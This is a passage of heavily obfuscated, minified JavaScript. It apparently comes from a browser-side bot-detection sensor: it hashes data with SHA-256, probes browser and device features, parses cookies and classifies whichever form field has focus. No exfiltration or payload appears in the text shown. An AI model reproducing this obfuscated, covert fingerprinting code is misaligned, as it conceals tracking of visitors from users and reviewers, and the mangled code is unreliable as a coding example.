LW()[O4(GS)],mm(Pf()[rs(tM)].call(null,T5,Zw,dn([])),[][[]]))?LW()[O4(xd)].apply(null,[Iw,w6N,Q3,DG]):LW()[O4(Xp)](sYN,OO,AG,Iw)]&&TK[Rl()[vQ(Uc)].call(null,lz,rW)][LW()[O4(xd)].apply(null,[Iw,w6N,Q3,Sp])][PG()[Gt(MB)](Xp,FH,zQ,sw,gg,ZG)]){var E9N=TK[Rl()[vQ(Uc)](lz,rW)][LW()[O4(xd)].call(null,Iw,w6N,Q3,Hg)][PG()[Gt(MB)](Xp,g3,zQ,sw,Xp,Pl)][vC()[Hn(pM)].call(null,Ok,AA)]();var x6N;return x7.pop(),x6N=E9N,x6N;}else{var PjN;return x7.pop(),PjN=kX,PjN;}}catch(JEN){x7.splice(Ks(jO,An),Infinity,O8);var XRN;return x7.pop(),XRN=kX,XRN;}x7.pop();}break;case dK:{x7.push(T5);var E1N=qf()[XM(IM)](FH,rM,z1N,wh);try{var XYN=x7.length;var FEN=dn([]);if(TK[Rl()[vQ(Uc)].apply(null,[VH,rW])][Rl()[vQ(Is)].apply(null,[rx,Cq])]&&TK[gZ(typeof Rl()[vQ(pq)],mm([],[][[]]))?Rl()[vQ(Uc)](VH,rW):Rl()[vQ(GL)].call(null,Hg,QzN)][gZ(typeof Rl()[vQ(Bf)],'undefined')?Rl()[vQ(Is)].apply(null,[rx,Cq]):Rl()[vQ(GL)].apply(null,[I2N,QJ])][Dq[s4]]&&TK[Rl()[vQ(Uc)](VH,rW)][Rl()[vQ(Is)](rx,Cq)][Qd][Qd]&&TK[gZ(typeof Rl()[vQ(Sp)],mm('',[][[]]))?Rl()[vQ(Uc)](VH,rW):Rl()[vQ(GL)](TA,Tr)][Rl()[vQ(Is)](rx,Cq)][Qd][Qd][Rl()[vQ(wb)].apply(null,[jM,nk])]){var S2N=Cg(TK[Rl()[vQ(Uc)](VH,rW)][Rl()[vQ(Is)].apply(null,[rx,Cq])][vI[Gx()[sL(SC)].apply(null,[Vp,fZ])]()][Qd][gZ(typeof Rl()[vQ(Is)],mm([],[][[]]))?Rl()[vQ(wb)](jM,nk):Rl()[vQ(GL)](ENN,kRN)],TK[Rl()[vQ(Uc)](VH,rW)][gZ(typeof Rl()[vQ(U4)],mm('',[][[]]))?Rl()[vQ(Is)](rx,Cq):Rl()[vQ(GL)](wYN,bX)][Qd]);var VNN=S2N?Pf()[rs(Pl)](LL,rq,fS):Cg(typeof Rl()[vQ(jVN)],'undefined')?Rl()[vQ(GL)].apply(null,[th,g3]):Rl()[vQ(Xp)](Nn,Ip);var JYN;return x7.pop(),JYN=VNN,JYN;}else{var BvN;return x7.pop(),BvN=E1N,BvN;}}catch(YA){x7.splice(Ks(XYN,An),Infinity,T5);var JDN;return x7.pop(),JDN=E1N,JDN;}x7.pop();}break;}};var Iq=function(IYN){return ~IYN;};var Cg=function(N6N,HO){return N6N===HO;};var xNN=function(){return JC.apply(this,[KN,arguments]);};var m6,g1,tY,Nz,gF,SN,RY,ZN,YK,KN,pz;var ORN=function(){return JC.apply(this,[HD,arguments]);};var TK;var L4=function nRN(H6N,t1N){'use strict';var WDN=nRN;switch(H6N){case f6:{var DzN=function(YVN,QA){x7.push(bb);if(dn(mRN)){for(var tRN=Qd;B5(tRN,tr);++tRN){if(B5(tRN,HA)||Cg(tRN,lS)||Cg(tRN,r4)||Cg(tRN,zh)){pA[tRN]=k5(An);}else{pA[tRN]=mRN[gZ(typeof vC()[Hn(U4)],'undefined')?vC()[Hn(Qd)](kH,CvN):vC()[Hn(PL)](F0,LIN)];mRN+=TK[Gx()[sL(bL)].call(null,x8,WNN)][LW()[O4(kZ)].call(null,nm,pQ,Dw,DL)](tRN);}}}var IFN=Pf()[rs(tM)].apply(null,[UzN,Zw,PT]);for(var kO=Qd;B5(kO,YVN[vC()[Hn(Qd)].apply(null,[kH,CvN])]);kO++){var MA=YVN[vC()[Hn(Pl)](Is,q0)](kO);var bPN=vh(n5(QA,tM),Dq[Xp]);QA*=Dq[kZ];QA&=vI[vC()[Hn(hL)](TW,G3)]();QA+=Dq[Pl];QA&=vI[Rl()[vQ(hL)].call(null,rq,bb)]();var c6N=pA[YVN[gZ(typeof Pf()[rs(NT)],'undefined')?Pf()[rs(U4)](IL,vW,Hg):Pf()[rs(rM)].apply(null,[AS,NS,NX])](kO)];if(Cg(typeof MA[Rl()[vQ(E0)](ZIN,mEN)],Pf()[rs(LM)].call(null,AB,Sm,KM))){var UVN=MA[Rl()[vQ(E0)].apply(null,[ZIN,mEN])](Qd);if(fJ(UVN,Dq[PL])&&B5(UVN,tr)){c6N=pA[UVN];}}if(fJ(c6N,Qd)){var OIN=VX(bPN,mRN[vC()[Hn(Qd)](kH,CvN)]);c6N+=OIN;c6N%=mRN[vC()[Hn(Qd)](kH,CvN)];MA=mRN[c6N];}IFN+=MA;}var r1N;return x7.pop(),r1N=IFN,r1N;};var pNN=function(ZO){var DVN=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var QvN=0x6a09e667;var h9N=0xbb67ae85;var t2N=0x3c6ef372;var FvN=0xa54ff53a;var m9N=0x510e527f;var vNN=0x9b05688c;var U6N=0x1f83d9ab;var DO=0x5be0cd19;var OA=YYN(ZO);var cIN=OA["length"]*8;OA+=TK["String"]["fromCharCode"](0x80);var vjN=OA["length"]/4+2;var BIN=TK["Math"]["ceil"](vjN/16);var Z6N=new (TK["Array"])(BIN);for(var kPN=0;kPN<BIN;kPN++){Z6N[kPN]=new (TK["Array"])(16);for(var dvN=0;dvN<16;dvN++){Z6N[kPN][dvN]=OA["charCodeAt"](kPN*64+dvN*4)<<24|OA["charCodeAt"](kPN*64+dvN*4+1)<<16|OA["charCodeAt"](kPN*64+dvN*4+2)<<8|OA["charCodeAt"](kPN*64+dvN*4+3)<<0;}}var PYN=cIN/TK["Math"]["pow"](2,32);Z6N[BIN-1][14]=TK["Math"]["floor"](PYN);Z6N[BIN-1][15]=cIN;for(var XDN=0;XDN<BIN;XDN++){var tA=new (TK["Array"])(64);var NDN=QvN;var z2N=h9N;var O1N=t2N;var R2N=FvN;var ZFN=m9N;var F9N=vNN;var CEN=U6N;var jjN=DO;for(var R6N=0;R6N<64;R6N++){var m2N=void 0,ADN=void 0,vVN=void 0,AIN=void 0,X6N=void 0,MO=void 0;if(R6N<16)tA[R6N]=Z6N[XDN][R6N];else{m2N=GT(tA[R6N-15],7)^GT(tA[R6N-15],18)^tA[R6N-15]>>>3;ADN=GT(tA[R6N-2],17)^GT(tA[R6N-2],19)^tA[R6N-2]>>>10;tA[R6N]=tA[R6N-16]+m2N+tA[R6N-7]+ADN;}ADN=GT(ZFN,6)^GT(ZFN,11)^GT(ZFN,25);vVN=ZFN&F9N^~ZFN&CEN;AIN=jjN+ADN+vVN+DVN[R6N]+tA[R6N];m2N=GT(NDN,2)^GT(NDN,13)^GT(NDN,22);X6N=NDN&z2N^NDN&O1N^z2N&O1N;MO=m2N+X6N;jjN=CEN;CEN=F9N;F9N=ZFN;ZFN=R2N+AIN>>>0;R2N=O1N;O1N=z2N;z2N=NDN;NDN=AIN+MO>>>0;}QvN=QvN+NDN;h9N=h9N+z2N;t2N=t2N+O1N;FvN=FvN+R2N;m9N=m9N+ZFN;vNN=vNN+F9N;U6N=U6N+CEN;DO=DO+jjN;}return [QvN>>24&0xff,QvN>>16&0xff,QvN>>8&0xff,QvN&0xff,h9N>>24&0xff,h9N>>16&0xff,h9N>>8&0xff,h9N&0xff,t2N>>24&0xff,t2N>>16&0xff,t2N>>8&0xff,t2N&0xff,FvN>>24&0xff,FvN>>16&0xff,FvN>>8&0xff,FvN&0xff,m9N>>24&0xff,m9N>>16&0xff,m9N>>8&0xff,m9N&0xff,vNN>>24&0xff,vNN>>16&0xff,vNN>>8&0xff,vNN&0xff,U6N>>24&0xff,U6N>>16&0xff,U6N>>8&0xff,U6N&0xff,DO>>24&0xff,DO>>16&0xff,DO>>8&0xff,DO&0xff];};var bEN=function(){var QO=HFN();var MVN=-1;if(QO["indexOf"]('Trident/7.0')>-1)MVN=11;else if(QO["indexOf"]('Trident/6.0')>-1)MVN=10;else if(QO["indexOf"]('Trident/5.0')>-1)MVN=9;else MVN=0;return MVN>=9;};var zVN=function(){var hVN=IDN();var WRN=TK["Object"]["prototype"]["hasOwnProperty"].call(TK["Navigator"]["prototype"],'mediaDevices');var F6N=TK["Object"]["prototype"]["hasOwnProperty"].call(TK["Navigator"]["prototype"],'serviceWorker');var gFN=! !TK["window"]["browser"];var I9N=typeof TK["ServiceWorker"]==='function';var zzN=typeof TK["ServiceWorkerContainer"]==='function';var tO=typeof TK["frames"]["ServiceWorkerRegistration"]==='function';var LzN=TK["window"]["location"]&&TK["window"]["location"]["protocol"]==='http:';var jEN=hVN&&(!WRN||!F6N||!I9N||!gFN||!zzN||!tO)&&!LzN;return jEN;};var IDN=function(){var OX=HFN();var rYN=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](OX);var fVN=TK["navigator"]["platform"]==='MacIntel'&&TK["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](OX)&&!TK["window"]["MSStream"]&&typeof TK["navigator"]["standalone"]!=='undefined';return rYN||fVN;};var qX=function(sO){var NA=TK["Math"]["floor"](TK["Math"]["random"]()*100000+10000);var mVN=TK["String"](sO*NA);var kEN=0;var pIN=[];var L9N=mVN["length"]>=18?true:false;while(pIN["length"]<6){pIN["push"](TK["parseInt"](mVN["slice"](kEN,kEN+2),10));kEN=L9N?kEN+3:kEN+2;}var z6N=bh(pIN);return [NA,z6N];};var NYN=function(JVN){if(JVN===null||JVN===undefined){return 0;}var rVN=function TzN(jA){return JVN["toLowerCase"]()["includes"](jA["toLowerCase"]());};var p6N=0;(dNN&&dNN["fields"]||[])["some"](function(TEN){var FFN=TEN["type"];var pRN=TEN["labels"];if(pRN["some"](rVN)){p6N=KzN[FFN];if(TEN["extensions"]&&TEN["extensions"]["labels"]&&TEN["extensions"]["labels"]["some"](function(dYN){return JVN["toLowerCase"]()["includes"](dYN["toLowerCase"]());})){p6N=KzN[TEN["extensions"]["type"]];}return true;}return false;});return p6N;};var lO=function(UNN){if(UNN===undefined||UNN==null){return false;}var U9N=function GDN(mDN){return UNN["toLowerCase"]()===mDN["toLowerCase"]();};return TvN["some"](U9N);};var PO=function(kYN){try{var P1N=new (TK["Set"])(TK["Object"]["values"](KzN));return kYN["split"](';')["some"](function(ZPN){var MFN=ZPN["split"](',');var BNN=TK["Number"](MFN[MFN["length"]-1]);return P1N["has"](BNN);});}catch(fYN){return false;}};var FVN=function(dEN){var PNN='';var k9N=0;if(dEN==null||TK["document"]["activeElement"]==null){return JH(UV,["elementFullId",PNN,"elementIdType",k9N]);}var RzN=['id','name','for','placeholder','aria-label','aria-labelledby'];RzN["forEach"](function(g2N){if(!dEN["hasAttribute"](g2N)||PNN!==''&&k9N!==0){return;}var XO=dEN["getAttribute"](g2N);if(PNN===''&&(XO!==null||XO!==undefined)){PNN=XO;}if(k9N===0){k9N=NYN(XO);}});return JH(UV,["elementFullId",PNN,"elementIdType",k9N]);};var JPN=function(VzN){var H2N;if(VzN==null){H2N=TK["document"]["activeElement"];}else H2N=VzN;if(TK["document"]["activeElement"]==null)return -1;var KFN=H2N["getAttribute"]('name');if(KFN==null){var r6N=H2N["getAttribute"]('id');if(r6N==null)return -1;else return HQ(r6N);}return HQ(KFN);};var TX=function(IvN){var CFN=-1;var HNN=[];if(! !IvN&&typeof IvN==='string'&&IvN["length"]>0){var JFN=IvN["split"](';');if(JFN["length"]>1&&JFN[JFN["length"]-1]===''){JFN["pop"]();}CFN=TK["Math"]["floor"](TK["Math"]["random"]()*JFN["length"]);var lPN=JFN[CFN]["split"](',');for(var rX in lPN){if(!TK["isNaN"](lPN[rX])&&!TK["isNaN"](TK["parseInt"](lPN[rX],10))){HNN["push"](lPN[rX]);}}}else{var OzN=TK["String"](Mt(1,5));var dPN='1';var IIN=TK["String"](Mt(20,70));var l9N=TK["String"](Mt(100,300));var B6N=TK["String"](Mt(100,300));HNN=[OzN,dPN,IIN,l9N,B6N];}return [CFN,HNN];};var CYN=function(JzN,WA){var sEN=typeof JzN==='string'&&JzN["length"]>0;var R9N=!TK["isNaN"](WA)&&(TK["Number"](WA)===-1||j2N()<TK["Number"](WA));if(!(sEN&&R9N)){return false;}var CO='^([a-fA-F0-9]{31,32})$';return JzN["search"](CO)!==-1;};var dzN=function(PvN,gVN,qzN){var SIN;do{SIN=ZRN(PP,[PvN,gVN]);}while(Cg(VX(SIN,qzN),Qd));return SIN;};var SzN=function(p9N){x7.push(U3);var X2N=IDN(p9N);var DFN=TK[vC()[Hn(vn)](Ts,O9)][Rl()[vQ(Pl)](Jw,Dw)][Gx()[sL(LM)](xJ,Cl)].call(TK[vC()[Hn(pZ)].call(null,Zm,Vq)][Rl()[vQ(Pl)](Jw,Dw)],Cg(typeof PG()[Gt(NT)],mm(Pf()[rs(tM)].call(null,NP,Zw,hL),[][[]]))?PG()[Gt(bL)].apply(null,[x8,Bf,bO,xx,fQ,ZG]):PG()[Gt(E0)](nm,dn([]),wm,mk,dn(dn({})),DG));var T6N=TK[vC()[Hn(vn)](Ts,O9)][Rl()[vQ(Pl)](Jw,Dw)][gZ(typeof Gx()[sL(d5)],mm('',[][[]]))?Gx()[sL(LM)](xJ,Cl):Gx()[sL(kZ)](nDN,d5)].call(TK[vC()[Hn(pZ)].apply(null,[Zm,Vq])][gZ(typeof Rl()[vQ(U4)],mm([],[][[]]))?Rl()[vQ(Pl)](Jw,Dw):Rl()[vQ(GL)].call(null,FT,MvN)],LW()[O4(NT)].call(null,vn,rZ,nn,DL));var rEN=dn(dn(TK[gZ(typeof Gx()[sL(pZ)],mm('',[][[]]))?Gx()[sL(Iw)].call(null,hT,OL):Gx()[sL(kZ)](qvN,xS)][gZ(typeof vC()[Hn(Sp)],mm([],[][[]]))?vC()[Hn(Uc)].apply(null,[LM,nH]):vC()[Hn(PL)].apply(null,[LX,gIN])]));var c2N=Cg(typeof TK[LW()[O4(LM)].apply(null,[vn,hl,WNN,xd])],Pf()[rs(LM)](WN,Sm,gL));var jFN=Cg(typeof TK[Cg(typeof Pf()[rs(pZ)],mm([],[][[]]))?Pf()[rs(rM)].call(null,kl,Eq,lt):Pf()[rs(CQ)](Ys,Kx,WW)],Pf()[rs(LM)].apply(null,[WN,Sm,Dx]));var f6N=Cg(typeof TK[Rl()[vQ(Mm)](AZ,Dx)][vC()[Hn(Fq)](Wq,T7)],Pf()[rs(LM)](WN,Sm,WW));var GO=TK[Gx()[sL(Iw)](hT,OL)][Rl()[vQ(pZ)].call(null,Lg,Zw)]&&Cg(TK[Gx()[sL(Iw)](hT,OL)][Cg(typeof Rl()[vQ(Mm)],mm([],[][[]]))?Rl()[vQ(GL)](PDN,U0):Rl()[vQ(pZ)].call(null,Lg,Zw)][Gx()[sL(fQ)].apply(null,[z7,wL])],Gx()[sL(d5)](mEN,Yd));var WO=X2N&&(dn(DFN)||dn(T6N)||dn(c2N)||dn(rEN)||dn(jFN)||dn(f6N))&&dn(GO);var VFN;return x7.pop(),VFN=WO,VFN;};var kvN=function(gzN){var cFN;x7.push(vO);return cFN=AEN()[Rl()[vQ(SC)].call(null,kf,fQ)](function E6N(CA){x7.push(O6N);while(An)switch(CA[gZ(typeof Gx()[sL(xd)],'undefined')?Gx()[sL(pZ)].apply(null,[T0,UZ]):Gx()[sL(kZ)](Jq,A9N)]=CA[Pf()[rs(Fl)](Ic,hk,p5)]){case Dq[s4]:if(rm(PG()[Gt(NT)](vn,WW,cg,Sn,BJ,g3),TK[Rl()[vQ(Uc)].call(null,j7,rW)])){CA[Pf()[rs(Fl)](Ic,hk,XS)]=rM;break;}{var V6N;return V6N=CA[Cg(typeof Pf()[rs(wNN)],mm([],[][[]]))?Pf()[rs(rM)].apply(null,[YX,Wq,Ht]):Pf()[rs(zr)].apply(null,[VM,HA,Uc])](Gx()[sL(pM)].apply(null,[IM,vg]),null),x7.pop(),V6N;}case rM:{var hRN;return hRN=CA[Cg(typeof Pf()[rs(hL)],mm('',[][[]]))?Pf()[rs(rM)].call(null,AB,MRN,SC):Pf()[rs(zr)](VM,HA,cJ)](Gx()[sL(pM)](IM,vg),TK[Rl()[vQ(Uc)].apply(null,[j7,rW])][PG()[Gt(NT)](vn,dn(Qd),cg,Sn,kw,HA)][vC()[Hn(zC)].call(null,RT,lL)](gzN)),x7.pop(),hRN;}case Xp:case gZ(typeof Rl()[vQ(kZ)],mm([],[][[]]))?Rl()[vQ(g3)].apply(null,[gn,Hf]):Rl()[vQ(GL)](dW,YG):{var T9N;return T9N=CA[Pf()[rs(d5)].call(null,Zg,kH,GS)](),x7.pop(),T9N;}}x7.pop();},null,null,null,TK[qf()[XM(E0)](GS,sQ,bRN,B2N)]),x7.pop(),cFN;};var D1N=function(){if(dn({})){}else if(dn({})){}else if(dn({})){}else if(dn(dn(ZN))){}else if(dn(dn({}))){return function hPN(){x7.push(EIN);var B9N=HFN();var sFN=Pf()[rs(tM)](dx,Zw,Vb);var gvN=[];for(var NRN=Qd;B5(NRN,Pl);NRN++){var qRN=Bq(B9N);gvN[Cg(typeof Gx()[sL(PL)],'undefined')?Gx()[sL(kZ)].call(null,YEN,QVN):Gx()[sL(tM)].call(null,FH,mC)](qRN);sFN=mm(sFN,B9N[qRN]);}var xEN=[sFN,gvN];var BA;return BA=xEN[qf()[XM(Pl)](ct,kZ,q9N,Jq)](Rl()[vQ(Fq)](Zc,hd)),x7.pop(),BA;};}else{}};var j6N=function(){x7.push(YS);try{var KRN=x7.length;var FjN=dn([]);var WVN=VjN();var pPN=TDN()[LW()[O4(GL)](sQ,Zw,mEN,Kx)](new (TK[vC()[Hn(gM)](Xk,Ir)])(PG()[Gt(hL)](An,rM,UL,wO,lt,Zm),vC()[Hn(zr)](I3,z1N)),gZ(typeof Rl()[vQ(LM)],mm('',[][[]]))?Rl()[vQ(zC)].call(null,fQ,sq):Rl()[vQ(GL)].call(null,Mf,fPN));var rA=VjN();var UIN=Ks(rA,WVN);var m1N;return m1N=JH(UV,[Gx()[sL(wNN)].apply(null,[cJ,n1N]),pPN,Rl()[vQ(XC)](HDN,C4),UIN]),x7.pop(),m1N;}catch(BDN){x7.splice(Ks(KRN,An),Infinity,YS);var rNN;return x7.pop(),rNN={},rNN;}x7.pop();};var TDN=function(){x7.push(bIN);var r9N=TK[Gx()[sL(Hf)].apply(null,[WW,AO])][LW()[O4(s4)].call(null,Iw,UzN,XB,IM)]?TK[Gx()[sL(Hf)].call(null,WW,AO)][LW()[O4(s4)](Iw,UzN,XB,WW)]:k5(An);var M9N=TK[Gx()[sL(Hf)].apply(null,[WW,AO])][vC()[Hn(BJ)].apply(null,[UL,Zr])]?TK[Gx()[sL(Hf)](WW,AO)][vC()[Hn(BJ)].call(null,UL,Zr)]:k5(An);var IjN=TK[Rl()[vQ(Uc)].apply(null,[dp,rW])][Rl()[vQ(BJ)](Zf,Ob)]?TK[Rl()[vQ(Uc)](dp,rW)][Rl()[vQ(BJ)].apply(null,[Zf,Ob])]:k5(An);var KIN=TK[Rl()[vQ(Uc)](dp,rW)][vC()[Hn(bb)](bb,wh)]?TK[Rl()[vQ(Uc)](dp,rW)][vC()[Hn(bb)].call(null,bb,wh)]():k5(An);var qDN=TK[gZ(typeof Rl()[vQ(NT)],mm([],[][[]]))?Rl()[vQ(Uc)](dp,rW):Rl()[vQ(GL)].apply(null,[qb,HA])][gZ(typeof Gx()[sL(d5)],'undefined')?Gx()[sL(CQ)](WzN,f1N):Gx()[sL(kZ)](qG,tPN)]?TK[Rl()[vQ(Uc)](dp,rW)][Gx()[sL(CQ)](WzN,f1N)]:k5(Dq[U4]);var b2N=k5(vI[PG()[Gt(Dx)].call(null,Xp,dn([]),TA,XW,Sp,sQ)]());var JvN=[Pf()[rs(tM)](JIN,Zw,dn(An)),b2N,gZ(typeof Rl()[vQ(kZ)],'undefined')?Rl()[vQ(bb)].call(null,KX,VYN):Rl()[vQ(GL)].apply(null,[dp,A8]),ZRN(BR,[]),ZRN(CD,[]),w5(fY,[]),w5(I6,[]),ZRN(Zv,[]),ZRN(bR,[]),r9N,M9N,IjN,KIN,qDN];var A1N;return A1N=JvN[qf()[XM(Pl)].call(null,pM,kZ,TA,Jq)](Rl()[vQ(LM)](Dr,LX)),x7.pop(),A1N;};var lIN=function(){x7.push(svN);var T2N;return T2N=w5(R9,[TK[gZ(typeof Gx()[sL(gM)],mm('',[][[]]))?Gx()[sL(Iw)].call(null,hT,Bn):Gx()[sL(kZ)](LIN,TW)]]),x7.pop(),T2N;};var FPN=function(){var qYN=[g6N,n9N];x7.push(XT);var vzN=CVN(D6N);if(gZ(vzN,dn(dn(ZN)))){try{var GzN=x7.length;var PEN=dn(dn(ZN));var TNN=TK[Gx()[sL(ZG)](Ip,VEN)](vzN)[gZ(typeof Rl()[vQ(rM)],mm([],[][[]]))?Rl()[vQ(NT)](YIN,T0):Rl()[vQ(GL)].call(null,ZW,qG)](PG()[Gt(KM)](An,xn,TJ,sX,nm,tk));if(fJ(TNN[vC()[Hn(Qd)].call(null,kH,ZNN)],kZ)){var PPN=TK[Rl()[vQ(sQ)](n6N,xn)](TNN[rM],Iw);PPN=TK[Rl()[vQ(Mc)](Ot,Pr)](PPN)?g6N:PPN;qYN[Dq[s4]]=PPN;}}catch(nzN){x7.splice(Ks(GzN,An),Infinity,XT);}}var PFN;return x7.pop(),PFN=qYN,PFN;};var NvN=function(){var nVN=[k5(An),k5(An)];var DA=CVN(GYN);x7.push(GIN);if(gZ(DA,dn({}))){try{var YFN=x7.length;var wRN=dn({});var T1N=TK[gZ(typeof Gx()[sL(B4)],'undefined')?Gx()[sL(ZG)](Ip,q1N):Gx()[sL(kZ)](rZ,QFN)](DA)[gZ(typeof Rl()[vQ(kw)],'undefined')?Rl()[vQ(NT)].call(null,T8,T0):Rl()[vQ(GL)].call(null,Kx,Wr)](PG()[Gt(KM)](An,DG,ZIN,sX,fS,Uc));if(fJ(T1N[vC()[Hn(Qd)](kH,GA)],Dq[hL])){var NPN=TK[Cg(typeof Rl()[vQ(An)],'undefined')?Rl()[vQ(GL)](nt,qEN):Rl()[vQ(sQ)](nB,xn)](T1N[An],Iw);var BEN=TK[gZ(typeof Rl()[vQ(xn)],mm('',[][[]]))?Rl()[vQ(sQ)].apply(null,[nB,xn]):Rl()[vQ(GL)](mh,s5)](T1N[Xp],Iw);NPN=TK[Rl()[vQ(Mc)](HM,Pr)](NPN)?k5(An):NPN;BEN=TK[Rl()[vQ(Mc)](HM,Pr)](BEN)?k5(An):BEN;nVN=[BEN,NPN];}}catch(kDN){x7.splice(Ks(YFN,An),Infinity,GIN);}}var gYN;return x7.pop(),gYN=nVN,gYN;};var KEN=function(){x7.push(Mp);var gA=Pf()[rs(tM)](A8,Zw,fQ);var HzN=CVN(GYN);if(HzN){try{var cYN=x7.length;var KVN=dn(YK);var LvN=TK[Gx()[sL(ZG)].apply(null,[Ip,MIN])](HzN)[Rl()[vQ(NT)].apply(null,[dx,T0])](PG()[Gt(KM)](An,dn(dn([])),HvN,sX,dn(dn(Qd)),kp));gA=LvN[Dq[s4]];}catch(hNN){x7.splice(Ks(cYN,An),Infinity,Mp);}}var RFN;return x7.pop(),RFN=gA,RFN;};var SEN=function(){var ERN=CVN(GYN);x7.push(pm);if(ERN){try{var DIN=x7.length;var F1N=dn([]);var BzN=TK[Cg(typeof Gx()[sL(zr)],mm([],[][[]]))?Gx()[sL(kZ)](MRN,LJ):Gx()[sL(ZG)](Ip,bd)](ERN)[Rl()[vQ(NT)](rZ,T0)](PG()[Gt(KM)].call(null,An,Sp,jH,sX,XS,zC));if(fJ(BzN[gZ(typeof vC()[Hn(PT)],mm([],[][[]]))?vC()[Hn(Qd)](kH,FYN):vC()[Hn(PL)](EjN,dh)],tM)){var pO=TK[Rl()[vQ(sQ)].call(null,Ah,xn)](BzN[sQ],Iw);var RPN;return RPN=TK[Rl()[vQ(Mc)].apply(null,[w9N,Pr])](pO)||Cg(pO,k5(An))?k5(An):pO,x7.pop(),RPN;}}catch(v2N){x7.splice(Ks(DIN,An),Infinity,pm);var fO;return x7.pop(),fO=k5(An),fO;}}var KPN;return x7.pop(),KPN=k5(An),KPN;};var XzN=function(){x7.push(G9N);var s1N=CVN(GYN);if(s1N){try{var Q9N=x7.length;var cVN=dn(dn(ZN));var b1N=TK[Gx()[sL(ZG)].apply(null,[Ip,Tr])](s1N)[Rl()[vQ(NT)].apply(null,[FX,T0])](PG()[Gt(KM)].call(null,An,Mf,Zh,sX,nm,pr));if(Cg(b1N[vC()[Hn(Qd)].apply(null,[kH,lDN])],Dq[An])){var wjN;return x7.pop(),wjN=b1N[PL],wjN;}}catch(lA){x7.splice(Ks(Q9N,An),Infinity,G9N);var x1N;return x7.pop(),x1N=null,x1N;}}var Z1N;return x7.pop(),Z1N=null,Z1N;};var cvN=function(wDN,XA){x7.push(mH);for(var TVN=Qd;B5(TVN,XA[vC()[Hn(Qd)].apply(null,[kH,X9N])]);TVN++){var IEN=XA[TVN];IEN[Pf()[rs(vn)](qvN,XS,SC)]=IEN[Pf()[rs(vn)].call(null,qvN,XS,Mf)]||dn({});IEN[Pf()[rs(B4)](RVN,PL,dn(Qd))]=dn(ZN);if(rm(Rl()[vQ(bL)](Jg,Jx),IEN))IEN[gZ(typeof Rl()[vQ(Mc)],mm('',[][[]]))?Rl()[vQ(vn)].call(null,jp,Wk):Rl()[vQ(GL)](xk,C1N)]=dn(ZN);TK[vC()[Hn(vn)].call(null,Ts,fZ)][Pf()[rs(nm)](WB,CJ,Kx)](wDN,TFN(IEN[Pf()[rs(G3)].apply(null,[hB,YS,dn(An)])]),IEN);}x7.pop();};var tFN=function(kNN,NFN,dO){x7.push(N8);if(NFN)cvN(kNN[Cg(typeof Rl()[vQ(E0)],mm([],[][[]]))?Rl()[vQ(GL)](QIN,hT):Rl()[vQ(Pl)](TB,Dw)],NFN);if(dO)cvN(kNN,dO);TK[vC()[Hn(vn)](Ts,sVN)][Cg(typeof Pf()[rs(LM)],mm('',[][[]]))?Pf()[rs(rM)](MW,TA,dn(An)):Pf()[rs(nm)].call(null,EA,CJ,hM)](kNN,Rl()[vQ(Pl)](TB,Dw),JH(UV,[Rl()[vQ(vn)].apply(null,[xA,Wk]),dn([])]));var KNN;return x7.pop(),KNN=kNN,KNN;};var TFN=function(rIN){x7.push(kH);var YzN=xRN(rIN,Gx()[sL(E0)].apply(null,[kZ,BX]));var g1N;return g1N=lZ(Pf()[rs(SC)](ff,Iw,fS),V2N(YzN))?YzN:TK[Gx()[sL(bL)].apply(null,[x8,Eg])](YzN),x7.pop(),g1N;};var xRN=function(dVN,sNN){x7.push(Xm);if(kh(Pf()[rs(hL)].apply(null,[rzN,Xk,Dx]),V2N(dVN))||dn(dVN)){var DPN;return x7.pop(),DPN=dVN,DPN;}var DDN=dVN[TK[gZ(typeof qf()[XM(sQ)],'undefined')?qf()[XM(rM)](tp,PL,NjN,AL):qf()[XM(An)](bb,WT,x8,pvN)][Cg(typeof vC()[Hn(gg)],mm('',[][[]]))?vC()[Hn(PL)].apply(null,[Ir,Ap]):vC()[Hn(G3)](p5,AH)]];if(gZ(NJ(Dq[s4]),DDN)){var ONN=DDN.call(dVN,sNN||vC()[Hn(DG)](np,wW));if(kh(Cg(typeof Pf()[rs(SC)],mm([],[][[]]))?Pf()[rs(rM)](k6N,l3,Sm):Pf()[rs(hL)](rzN,Xk,PL),V2N(ONN))){var fvN;return x7.pop(),fvN=ONN,fvN;}throw new (TK[qf()[XM(kZ)].apply(null,[kZ,bL,lzN,r0])])(Gx()[sL(CJ)](VYN,v7));}var UA;return UA=(Cg(Gx()[sL(E0)](kZ,d2N),sNN)?TK[gZ(typeof Gx()[sL(An)],mm('',[][[]]))?Gx()[sL(bL)](x8,nw):Gx()[sL(kZ)](pq,ZIN)]:TK[Gx()[sL(Bf)].apply(null,[bS,Tc])])(dVN),x7.pop(),UA;};var b6N=function(J1N){if(dn(J1N)){qIN=sG;NVN=vb;tNN=Ds;BVN=NT;sA=Dq[B4];PzN=Dq[B4];FNN=NT;z9N=NT;ODN=NT;}};var Y9N=function(){x7.push(X7);jRN=Pf()[rs(tM)].apply(null,[FJ,Zw,LM]);D9N=Qd;lFN=Qd;BRN=Qd;A6N=Pf()[rs(tM)](FJ,Zw,bL);cjN=Qd;fEN=Dq[s4];jNN=Qd;vYN=Pf()[rs(tM)](FJ,Zw,FH);pDN=Qd;WIN=Qd;Y6N=Qd;k1N=Qd;x7.pop();pYN=Qd;A2N=Dq[s4];};var QPN=function(){gNN=Qd;x7.push(z7);GPN=Cg(typeof 